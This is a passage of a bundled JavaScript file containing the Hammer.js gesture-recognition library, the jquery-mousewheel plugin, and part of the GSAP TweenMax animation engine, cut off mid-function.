                    56 & this.state && (this.state = STATE_POSSIBLE), this.state = this.process(inputDataClone), 30 & this.state && this.tryEmit(inputDataClone)
                },
                process: function(inputData) {},
                getTouchAction: function() {},
                reset: function() {}
            }, inherit(AttrRecognizer, Recognizer, {
                defaults: {
                    pointers: 1
                },
                attrTest: function(input) {
                    var optionPointers = this.options.pointers;
                    return 0 === optionPointers || input.pointers.length === optionPointers
                },
                process: function(input) {
                    var state = this.state,
                        eventType = input.eventType,
                        isRecognized = 6 & state,
                        isValid = this.attrTest(input);
                    return isRecognized && (eventType & INPUT_CANCEL || !isValid) ? 16 | state : isRecognized || isValid ? eventType & INPUT_END ? 8 | state : 2 & state ? 4 | state : 2 : 32
                }
            }), inherit(PanRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pan",
                    threshold: 10,
                    pointers: 1,
                    direction: DIRECTION_ALL
                },
                getTouchAction: function() {
                    var direction = this.options.direction,
                        actions = [];
                    return direction & DIRECTION_HORIZONTAL && actions.push("pan-y"), direction & DIRECTION_VERTICAL && actions.push("pan-x"), actions
                },
                directionTest: function(input) {
                    var options = this.options,
                        hasMoved = !0,
                        distance = input.distance,
                        direction = input.direction,
                        x = input.deltaX,
                        y = input.deltaY;
                    return direction & options.direction || (options.direction & DIRECTION_HORIZONTAL ? (direction = 0 === x ? DIRECTION_NONE : x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT, hasMoved = x != this.pX, distance = Math.abs(input.deltaX)) : (direction = 0 === y ? DIRECTION_NONE : y < 0 ? DIRECTION_UP : DIRECTION_DOWN, hasMoved = y != this.pY, distance = Math.abs(input.deltaY))), input.direction = direction, hasMoved && distance > options.threshold && direction & options.direction
                },
                attrTest: function(input) {
                    return AttrRecognizer.prototype.attrTest.call(this, input) && (2 & this.state || !(2 & this.state) && this.directionTest(input))
                },
                emit: function(input) {
                    this.pX = input.deltaX, this.pY = input.deltaY;
                    var direction = directionStr(input.direction);
                    direction && (input.additionalEvent = this.options.event + direction), this._super.emit.call(this, input)
                }
            }), inherit(PinchRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pinch",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.scale - 1) > this.options.threshold || 2 & this.state)
                },
                emit: function(input) {
                    if (1 !== input.scale) {
                        var inOut = input.scale < 1 ? "in" : "out";
                        input.additionalEvent = this.options.event + inOut
                    }
                    this._super.emit.call(this, input)
                }
            }), inherit(PressRecognizer, Recognizer, {
                defaults: {
                    event: "press",
                    pointers: 1,
                    time: 251,
                    threshold: 9
                },
                getTouchAction: function() {
                    return ["auto"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTime = input.deltaTime > options.time;
                    if (this._input = input, !validMovement || !validPointers || input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime) this.reset();
                    else if (input.eventType & INPUT_START) this.reset(), this._timer = setTimeoutContext((function() {
                        this.state = 8, this.tryEmit()
                    }), options.time, this);
                    else if (input.eventType & INPUT_END) return 8;
                    return 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function(input) {
                    8 === this.state && (input && input.eventType & INPUT_END ? this.manager.emit(this.options.event + "up", input) : (this._input.timeStamp = now(), this.manager.emit(this.options.event, this._input)))
                }
            }), inherit(RotateRecognizer, AttrRecognizer, {
                defaults: {
                    event: "rotate",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.rotation) > this.options.threshold || 2 & this.state)
                }
            }), inherit(SwipeRecognizer, AttrRecognizer, {
                defaults: {
                    event: "swipe",
                    threshold: 10,
                    velocity: .3,
                    direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                    pointers: 1
                },
                getTouchAction: function() {
                    return PanRecognizer.prototype.getTouchAction.call(this)
                },
                attrTest: function(input) {
                    var velocity, direction = this.options.direction;
                    return direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL) ? velocity = input.overallVelocity : direction & DIRECTION_HORIZONTAL ? velocity = input.overallVelocityX : direction & DIRECTION_VERTICAL && (velocity = input.overallVelocityY), this._super.attrTest.call(this, input) && direction & input.offsetDirection && input.distance > this.options.threshold && input.maxPointers == this.options.pointers && abs(velocity) > this.options.velocity && input.eventType & INPUT_END
                },
                emit: function(input) {
                    var direction = directionStr(input.offsetDirection);
                    direction && this.manager.emit(this.options.event + direction, input), this.manager.emit(this.options.event, input)
                }
            }), inherit(TapRecognizer, Recognizer, {
                defaults: {
                    event: "tap",
                    pointers: 1,
                    taps: 1,
                    interval: 300,
                    time: 250,
                    threshold: 9,
                    posThreshold: 10
                },
                getTouchAction: function() {
                    return ["manipulation"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTouchTime = input.deltaTime < options.time;
                    if (this.reset(), input.eventType & INPUT_START && 0 === this.count) return this.failTimeout();
                    if (validMovement && validTouchTime && validPointers) {
                        if (input.eventType != INPUT_END) return this.failTimeout();
                        var validInterval = !this.pTime || input.timeStamp - this.pTime < options.interval,
                            validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;
                        if (this.pTime = input.timeStamp, this.pCenter = input.center, validMultiTap && validInterval ? this.count += 1 : this.count = 1, this._input = input, 0 === this.count % options.taps) return this.hasRequireFailures() ? (this._timer = setTimeoutContext((function() {
                            this.state = 8, this.tryEmit()
                        }), options.interval, this), 2) : 8
                    }
                    return 32
                },
                failTimeout: function() {
                    return this._timer = setTimeoutContext((function() {
                        this.state = 32
                    }), this.options.interval, this), 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function() {
                    8 == this.state && (this._input.tapCount = this.count, this.manager.emit(this.options.event, this._input))
                }
            }), Hammer.VERSION = "2.0.7", Hammer.defaults = {
                domEvents: !1,
                touchAction: "compute",
                enable: !0,
                inputTarget: null,
                inputClass: null,
                preset: [
                    [RotateRecognizer, {
                        enable: !1
                    }],
                    [PinchRecognizer, {
                            enable: !1
                        },
                        ["rotate"]
                    ],
                    [SwipeRecognizer, {
                        direction: DIRECTION_HORIZONTAL
                    }],
                    [PanRecognizer, {
                            direction: DIRECTION_HORIZONTAL
                        },
                        ["swipe"]
                    ],
                    [TapRecognizer],
                    [TapRecognizer, {
                            event: "doubletap",
                            taps: 2
                        },
                        ["tap"]
                    ],
                    [PressRecognizer]
                ],
                cssProps: {
                    userSelect: "none",
                    touchSelect: "none",
                    touchCallout: "none",
                    contentZooming: "none",
                    userDrag: "none",
                    tapHighlightColor: "rgba(0,0,0,0)"
                }
            };

            function Manager(element, options) {
                this.options = assign({}, Hammer.defaults, options || {}), this.options.inputTarget = this.options.inputTarget || element, this.handlers = {}, this.session = {}, this.recognizers = [], this.oldCssProps = {}, this.element = element, this.input = function createInputInstance(manager) {
                    return new(manager.options.inputClass || (SUPPORT_POINTER_EVENTS ? PointerEventInput : SUPPORT_ONLY_TOUCH ? TouchInput : SUPPORT_TOUCH ? TouchMouseInput : MouseInput))(manager, inputHandler)
                }(this), this.touchAction = new TouchAction(this, this.options.touchAction), toggleCssProps(this, !0), each(this.options.recognizers, (function(item) {
                    var recognizer = this.add(new item[0](item[1]));
                    item[2] && recognizer.recognizeWith(item[2]), item[3] && recognizer.requireFailure(item[3])
                }), this)
            }

            function toggleCssProps(manager, add) {
                var prop, element = manager.element;
                element.style && (each(manager.options.cssProps, (function(value, name) {
                    prop = prefixed(element.style, name), add ? (manager.oldCssProps[prop] = element.style[prop], element.style[prop] = value) : element.style[prop] = manager.oldCssProps[prop] || ""
                })), add || (manager.oldCssProps = {}))
            }

            Manager.prototype = {
                set: function(options) {
                    return assign(this.options, options), options.touchAction && this.touchAction.update(), options.inputTarget && (this.input.destroy(), this.input.target = options.inputTarget, this.input.init()), this
                },
                stop: function(force) {
                    this.session.stopped = force ? 2 : 1
                },
                recognize: function(inputData) {
                    var session = this.session;
                    if (!session.stopped) {
                        var recognizer;
                        this.touchAction.preventDefaults(inputData);
                        var recognizers = this.recognizers,
                            curRecognizer = session.curRecognizer;
                        (!curRecognizer || curRecognizer && 8 & curRecognizer.state) && (curRecognizer = session.curRecognizer = null);
                        for (var i = 0; i < recognizers.length;) recognizer = recognizers[i], 2 === session.stopped || curRecognizer && recognizer != curRecognizer && !recognizer.canRecognizeWith(curRecognizer) ? recognizer.reset() : recognizer.recognize(inputData), !curRecognizer && 14 & recognizer.state && (curRecognizer = session.curRecognizer = recognizer), i++
                    }
                },
                get: function(recognizer) {
                    if (recognizer instanceof Recognizer) return recognizer;
                    for (var recognizers = this.recognizers, i = 0; i < recognizers.length; i++)
                        if (recognizers[i].options.event == recognizer) return recognizers[i];
                    return null
                },
                add: function(recognizer) {
                    if (invokeArrayArg(recognizer, "add", this)) return this;
                    var existing = this.get(recognizer.options.event);
                    return existing && this.remove(existing), this.recognizers.push(recognizer), recognizer.manager = this, this.touchAction.update(), recognizer
                },
                remove: function(recognizer) {
                    if (invokeArrayArg(recognizer, "remove", this)) return this;
                    if (recognizer = this.get(recognizer)) {
                        var recognizers = this.recognizers,
                            index = inArray(recognizers, recognizer); -
                        1 !== index && (recognizers.splice(index, 1), this.touchAction.update())
                    }
                    return this
                },
                on: function(events, handler) {
                    if (events !== undefined && handler !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handlers[event] = handlers[event] || [], handlers[event].push(handler)
                        })), this
                    }
                },
                off: function(events, handler) {
                    if (events !== undefined) {
                        var handlers = this.handlers;
                        return each(splitStr(events), (function(event) {
                            handler ? handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1) : delete handlers[event]
                        })), this
                    }
                },
                emit: function(event, data) {
                    this.options.domEvents && function triggerDomEvent(event, data) {
                        var gestureEvent = document.createEvent("Event");
                        gestureEvent.initEvent(event, !0, !0), gestureEvent.gesture = data, data.target.dispatchEvent(gestureEvent)
                    }(event, data);
                    var handlers = this.handlers[event] && this.handlers[event].slice();
                    if (handlers && handlers.length) {
                        data.type = event, data.preventDefault = function() {
                            data.srcEvent.preventDefault()
                        };
                        for (var i = 0; i < handlers.length;) handlers[i](data), i++
                    }
                },
                destroy: function() {
                    this.element && toggleCssProps(this, !1), this.handlers = {}, this.session = {}, this.input.destroy(), this.element = null
                }
            }, assign(Hammer, {
                INPUT_START: INPUT_START,
                INPUT_MOVE: 2,
                INPUT_END: INPUT_END,
                INPUT_CANCEL: INPUT_CANCEL,
                STATE_POSSIBLE: STATE_POSSIBLE,
                STATE_BEGAN: 2,
                STATE_CHANGED: 4,
                STATE_ENDED: 8,
                STATE_RECOGNIZED: 8,
                STATE_CANCELLED: 16,
                STATE_FAILED: 32,
                DIRECTION_NONE: DIRECTION_NONE,
                DIRECTION_LEFT: DIRECTION_LEFT,
                DIRECTION_RIGHT: DIRECTION_RIGHT,
                DIRECTION_UP: DIRECTION_UP,
                DIRECTION_DOWN: DIRECTION_DOWN,
                DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,
                DIRECTION_VERTICAL: DIRECTION_VERTICAL,
                DIRECTION_ALL: DIRECTION_ALL,
                Manager: Manager,
                Input: Input,
                TouchAction: TouchAction,
                TouchInput: TouchInput,
                MouseInput: MouseInput,
                PointerEventInput: PointerEventInput,
                TouchMouseInput: TouchMouseInput,
                SingleTouchInput: SingleTouchInput,
                Recognizer: Recognizer,
                AttrRecognizer: AttrRecognizer,
                Tap: TapRecognizer,
                Pan: PanRecognizer,
                Swipe: SwipeRecognizer,
                Pinch: PinchRecognizer,
                Rotate: RotateRecognizer,
                Press: PressRecognizer,
                on: addEventListeners,
                off: removeEventListeners,
                each: each,
                merge: merge,
                extend: extend,
                assign: assign,
                inherit: inherit,
                bindFn: bindFn,
                prefixed: prefixed
            }), (void 0 !== window ? window : "undefined" != typeof self ? self : {}).Hammer = Hammer, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                return Hammer
            }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
        }(window, document)
    }, function(module, exports, __webpack_require__) {
        var factory;
        factory = function($) {
            var nullLowestDeltaTimeout, lowestDelta,
                toFix = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
                toBind = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
                slice = Array.prototype.slice;
            if ($.event.fixHooks)
                for (var i = toFix.length; i;) $.event.fixHooks[toFix[--i]] = $.event.mouseHooks;
            var special = $.event.special.mousewheel = {
                version: "3.1.12",
                setup: function() {
                    if (this.addEventListener)
                        for (var i = toBind.length; i;) this.addEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = handler;
                    $.data(this, "mousewheel-line-height", special.getLineHeight(this)), $.data(this, "mousewheel-page-height", special.getPageHeight(this))
                },
                teardown: function() {
                    if (this.removeEventListener)
                        for (var i = toBind.length; i;) this.removeEventListener(toBind[--i], handler, !1);
                    else this.onmousewheel = null;
                    $.removeData(this, "mousewheel-line-height"), $.removeData(this, "mousewheel-page-height")
                },
                getLineHeight: function(elem) {
                    var $elem = $(elem),
                        $parent = $elem["offsetParent" in $.fn ? "offsetParent" : "parent"]();
                    return $parent.length || ($parent = $("body")), parseInt($parent.css("fontSize"), 10) || parseInt($elem.css("fontSize"), 10) || 16
                },
                getPageHeight: function(elem) {
                    return $(elem).height()
                },
                settings: {
                    adjustOldDeltas: !0,
                    normalizeOffset: !0
                }
            };

            function handler(event) {
                var absDelta, orgEvent = event || window.event,
                    args = slice.call(arguments, 1),
                    delta = 0,
                    deltaX = 0,
                    deltaY = 0,
                    offsetX = 0,
                    offsetY = 0;
                if ((event = $.event.fix(orgEvent)).type = "mousewheel", "detail" in orgEvent && (deltaY = -1 * orgEvent.detail), "wheelDelta" in orgEvent && (deltaY = orgEvent.wheelDelta), "wheelDeltaY" in orgEvent && (deltaY = orgEvent.wheelDeltaY), "wheelDeltaX" in orgEvent && (deltaX = -1 * orgEvent.wheelDeltaX), "axis" in orgEvent && orgEvent.axis === orgEvent.HORIZONTAL_AXIS && (deltaX = -1 * deltaY, deltaY = 0), delta = 0 === deltaY ? deltaX : deltaY, "deltaY" in orgEvent && (delta = deltaY = -1 * orgEvent.deltaY), "deltaX" in orgEvent && (deltaX = orgEvent.deltaX, 0 === deltaY && (delta = -1 * deltaX)), 0 !== deltaY || 0 !== deltaX) {
                    if (1 === orgEvent.deltaMode) {
                        var lineHeight = $.data(this, "mousewheel-line-height");
                        delta *= lineHeight, deltaY *= lineHeight, deltaX *= lineHeight
                    } else if (2 === orgEvent.deltaMode) {
                        var pageHeight = $.data(this, "mousewheel-page-height");
                        delta *= pageHeight, deltaY *= pageHeight, deltaX *= pageHeight
                    }
                    if (absDelta = Math.max(Math.abs(deltaY), Math.abs(deltaX)), (!lowestDelta || absDelta < lowestDelta) && (lowestDelta = absDelta, shouldAdjustOldDeltas(orgEvent, absDelta) && (lowestDelta /= 40)), shouldAdjustOldDeltas(orgEvent, absDelta) && (delta /= 40, deltaX /= 40, deltaY /= 40), delta = Math[delta >= 1 ? "floor" : "ceil"](delta / lowestDelta), deltaX = Math[deltaX >= 1 ? "floor" : "ceil"](deltaX / lowestDelta), deltaY = Math[deltaY >= 1 ? "floor" : "ceil"](deltaY / lowestDelta), special.settings.normalizeOffset && this.getBoundingClientRect) {
                        var boundingRect = this.getBoundingClientRect();
                        offsetX = event.clientX - boundingRect.left, offsetY = event.clientY - boundingRect.top
                    }
                    return event.deltaX = deltaX, event.deltaY = deltaY, event.deltaFactor = lowestDelta, event.offsetX = offsetX, event.offsetY = offsetY, event.deltaMode = 0, args.unshift(event, delta, deltaX, deltaY), nullLowestDeltaTimeout && clearTimeout(nullLowestDeltaTimeout), nullLowestDeltaTimeout = setTimeout(nullLowestDelta, 200), ($.event.dispatch || $.event.handle).apply(this, args)
                }
            }

            function nullLowestDelta() {
                lowestDelta = null
            }

            function shouldAdjustOldDeltas(orgEvent, absDelta) {
                return special.settings.adjustOldDeltas && "mousewheel" === orgEvent.type && absDelta % 120 == 0
            }

            $.fn.extend({
                mousewheel: function(fn) {
                    return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel")
                },
                unmousewheel: function(fn) {
                    return this.unbind("mousewheel", fn)
                }
            })
        }, module.exports = factory
    }, function(module, exports, __webpack_require__) {
        (function(global) {
            var __WEBPACK_AMD_DEFINE_RESULT__, window = window,
                _gsScope = void 0 !== module && module.exports && void 0 !== global ? global : this || window;
            (_gsScope._gsQueue || (_gsScope._gsQueue = [])).push((function() {
                    "use strict";
                    var _RAD2DEG, _r1, _r2, _r3, _corProps, _globals, Segment, cubicToQuadratic, _calculateControlPoints,
                        _parseAnchors, bezierThrough, _addCubicLengths, BezierPlugin, p;
                    _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], (function(Animation, SimpleTimeline, TweenLite) {
                            var _slice = function(a) {
                                    var i, b = [],
                                        l = a.length;
                                    for (i = 0; i !== l; b.push(a[i++]));
                                    return b
                                },
                                _applyCycle = function(vars, targets, i) {
                                    var p, val, alt = vars.cycle;
                                    for (p in alt) val = alt[p], vars[p] = "function" == typeof val ? val(i, targets[i]) : val[i % val.length];
                                    delete vars.cycle
                                },
                                TweenMax = function(target, duration, vars) {
                                    TweenLite.call(this, target, duration, vars), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = TweenMax.prototype.render
                                },
                                TweenLiteInternals = TweenLite._internals,
                                _isSelector = TweenLiteInternals.isSelector,
                                _isArray = TweenLiteInternals.isArray,
                                p = TweenMax.prototype = TweenLite.to({}, .1, {}),
                                _blankArray = [];
                            TweenMax.version = "1.19.1", p.constructor = TweenMax, p.kill()._gc = !1, TweenMax.killTweensOf = TweenMax.killDelayedCallsTo = TweenLite.killTweensOf, TweenMax.getTweensOf = TweenLite.getTweensOf, TweenMax.lagSmoothing = TweenLite.lagSmoothing, TweenMax.ticker = TweenLite.ticker, TweenMax.render = TweenLite.render, p.invalidate = function() {
                                return this._yoyo = !0 === this.vars.yoyo, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), TweenLite.prototype.invalidate.call(this)
                            }, p.updateTo = function(vars, resetDuration) {
                                var p, curRatio = this.ratio,
                                    immediate = this.vars.immediateRender || vars.immediateRender;
                                for (p in resetDuration && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay)), vars) this.vars[p] = vars[p];
                                if (this._initted || immediate)
                                    if (resetDuration) this._initted = !1, immediate && this.render(0, !0, !0);
                                    else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && TweenLite._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                                    var prevTime = this._totalTime;
                                    this.render(0, !0, !1), this._initted = !1, this.render(prevTime, !0, !1)
                                } else if (this._initted = !1, this._init(), this._time > 0 || immediate)
                                    for (var endValue, inv = 1 / (1 - curRatio), pt = this._firstPT; pt;) endValue = pt.s + pt.c, pt.c *= inv, pt.s = endValue - pt.c, pt = pt._next;
                                return this
                            }, p.render = function(time, suppressEvents, force) {
                                this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
                                var isComplete, callback, pt, cycleDuration, r, type, pow, rawPrevTime,
                                    totalDur = this._dirty ? this.totalDuration() : this._totalDuration,
                                    prevTime = this._time,
                                    prevTotalTime = this._totalTime,
                                    prevCycle = this._cycle,
                                    duration = this._duration,
                                    prevRawPrevTime = this._rawPrevTime;
                                if (time >= totalDur - 1e-7 && time >= 0 ? (this._totalTime = totalDur, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)) : time < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTotalTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0)) : (this._totalTime = this._time = time, 0 !== this._repeat && (cycleDuration = duration + this._repeatDelay, this._cycle = this._totalTime / cycleDuration >> 0, 0 !== this._cycle && this._cycle === this._totalTime / cycleDuration && prevTotalTime <= time && this._cycle--, this._time = this._totalTime - this._cycle * cycleDuration, this._yoyo && 0 != (1 & this._cycle) && (this._time = duration - this._time), this._time > duration ? this._time = duration : this._time < 0 && (this._time = 0)), this._easeType ? (r = this._time / duration, (1 === (type = this._easeType) || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === (pow = this._easePower) ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), 1 === type ? this.ratio = 1 - r : 2 === type ? this.ratio = r : this._time / duration < .5 ? this.ratio = r / 2 : this.ratio = 1 - r / 2) : this.ratio = this._ease.getRatio(this._time / duration)), prevTime !== this._time || force || prevCycle !== this._cycle) {
                                    if (!this._initted) {
                                        if (this._init(), !this._initted || this._gc) return;
                                        if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = prevTime, this._totalTime = prevTotalTime, this._rawPrevTime = prevRawPrevTime, this._cycle = prevCycle, TweenLiteInternals.lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                        this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                    }
                                    for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTotalTime && (2 === this._initted && time > 0 && this._init(), this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                    this._onUpdate && (time < 0 && this._startAt && this._startTime && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._totalTime !== prevTotalTime || callback) && this._callback("onUpdate")), this._cycle !== prevCycle && (suppressEvents || this._gc || this.vars.onRepeat && this._callback("onRepeat")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                                } else prevTotalTime !== this._totalTime && this._onUpdate && (suppressEvents || this._callback("onUpdate"))
                            }, TweenMax.to = function(target, duration, vars) {
                                return new TweenMax(target, duration, vars)
                            }, TweenMax.from = function(target, duration, vars) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenMax(target, duration, vars)
                            }, TweenMax.fromTo = function(target, duration, fromVars, toVars) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenMax(target, duration, toVars)
                            }, TweenMax.staggerTo = TweenMax.allTo = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                stagger = stagger || 0;
                                var l, copy, i, p, delay = 0,
                                    a = [],
                                    finalComplete = function() {
                                        vars.onComplete && vars.onComplete.apply(vars.onCompleteScope || this, arguments), onCompleteAll.apply(onCompleteAllScope || vars.callbackScope || this, onCompleteAllParams || _blankArray)
                                    },
                                    cycle = vars.cycle,
                                    fromCycle = vars.startAt && vars.startAt.cycle;
                                for (_isArray(targets) || ("string" == typeof targets && (targets = TweenLite.selector(targets) || targets), _isSelector(targets) && (targets = _slice(targets))), targets = targets || [], stagger < 0 && ((targets = _slice(targets)).reverse(), stagger *= -1), l = targets.length - 1, i = 0; i <= l; i++) {
                                    for (p in copy = {}, vars) copy[p] = vars[p];
                                    if (cycle && (_applyCycle(copy, targets, i), null != copy.duration && (duration = copy.duration, delete copy.duration)), fromCycle) {
                                        for (p in fromCycle = copy.startAt = {}, vars.startAt) fromCycle[p] = vars.startAt[p];
                                        _applyCycle(copy.startAt, targets, i)
                                    }
                                    copy.delay = delay + (copy.delay || 0), i === l && onCompleteAll && (copy.onComplete = finalComplete), a[i] = new TweenMax(targets[i], duration, copy), delay += stagger
                                }
                                return a
                            }, TweenMax.staggerFrom = TweenMax.allFrom = function(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, TweenMax.staggerTo(targets, duration, vars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.staggerFromTo = TweenMax.allFromTo = function(targets, duration, fromVars, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope) {
                                return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, TweenMax.staggerTo(targets, duration, toVars, stagger, onCompleteAll, onCompleteAllParams, onCompleteAllScope)
                            }, TweenMax.delayedCall = function(delay, callback, params, scope, useFrames) {
                                return new TweenMax(callback, 0, {
                                    delay: delay,
                                    onComplete: callback,
                                    onCompleteParams: params,
                                    callbackScope: scope,
                                    onReverseComplete: callback,
                                    onReverseCompleteParams: params,
                                    immediateRender: !1,
                                    useFrames: useFrames,
                                    overwrite: 0
                                })
                            }, TweenMax.set = function(target, vars) {
                                return new TweenMax(target, 0, vars)
                            }, TweenMax.isTweening = function(target) {
                                return TweenLite.getTweensOf(target, !0).length > 0
                            };
                            var _getChildrenOf = function(timeline, includeTimelines) {
                                    for (var a = [], cnt = 0, tween = timeline._first; tween;) tween instanceof TweenLite ? a[cnt++] = tween : (includeTimelines && (a[cnt++] = tween), cnt = (a = a.concat(_getChildrenOf(tween, includeTimelines))).length), tween = tween._next;
                                    return a
                                },
                                getAllTweens = TweenMax.getAllTweens = function(includeTimelines) {
                                    return _getChildrenOf(Animation._rootTimeline, includeTimelines).concat(_getChildrenOf(Animation._rootFramesTimeline, includeTimelines))
                                };
                            TweenMax.killAll = function(complete, tweens, delayedCalls, timelines) {
                                null == tweens && (tweens = !0), null == delayedCalls && (delayedCalls = !0);
                                var isDC, tween, i, a = getAllTweens(0 != timelines),
                                    l = a.length,
                                    allTrue = tweens && delayedCalls && timelines;
                                for (i = 0; i < l; i++) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && (complete ? tween.totalTime(tween._reversed ? 0 : tween.totalDuration()) : tween._enabled(!1, !1))
                            }, TweenMax.killChildTweensOf = function(parent, complete) {
                                if (null != parent) {
                                    var a, curParent, p, i, l, tl = TweenLiteInternals.tweenLookup;
                                    if ("string" == typeof parent && (parent = TweenLite.selector(parent) || parent), _isSelector(parent) && (parent = _slice(parent)), _isArray(parent))
                                        for (i = parent.length; --i > -1;) TweenMax.killChildTweensOf(parent[i], complete);
                                    else {
                                        for (p in a = [], tl)
                                            for (curParent = tl[p].target.parentNode; curParent;) curParent === parent && (a = a.concat(tl[p].tweens)), curParent = curParent.parentNode;
                                        for (l = a.length, i = 0; i < l; i++) complete && a[i].totalTime(a[i].totalDuration()), a[i]._enabled(!1, !1)
                                    }
                                }
                            };
                            var _changePause = function(pause, tweens, delayedCalls, timelines) {
                                tweens = !1 !== tweens, delayedCalls = !1 !== delayedCalls;
                                for (var isDC, tween, a = getAllTweens(timelines = !1 !== timelines), allTrue = tweens && delayedCalls && timelines, i = a.length; --i > -1;) tween = a[i], (allTrue || tween instanceof SimpleTimeline || (isDC = tween.target === tween.vars.onComplete) && delayedCalls || tweens && !isDC) && tween.paused(pause)
                            };
                            return TweenMax.pauseAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!0, tweens, delayedCalls, timelines)
                            }, TweenMax.resumeAll = function(tweens, delayedCalls, timelines) {
                                _changePause(!1, tweens, delayedCalls, timelines)
                            }, TweenMax.globalTimeScale = function(value) {
                                var tl = Animation._rootTimeline,
                                    t = TweenLite.ticker.time;
